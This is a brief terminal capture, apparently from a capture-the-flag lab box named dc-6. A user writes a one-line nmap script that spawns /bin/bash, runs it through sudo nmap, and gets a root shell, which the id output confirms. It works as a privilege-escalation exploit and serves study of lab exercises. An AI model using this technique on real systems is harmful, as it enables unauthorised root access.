 jens@dc-6:/home/mark/stuff$ echo "os.execute('/bin/bash')" > /var/tmp/lol.nse
jens@dc-6:/home/mark/stuff$ sudo /usr/bin/nmap --script=/var/tmp/lol.nse
Starting Nmap 7.40 ( https://nmap.org ) at 2025-12-07 01:12 AEST
root@dc-6:/home/mark/stuff# uid=0(root) gid=0(root) groups=0(root)
root@dc-6:/home/mark/stuff# root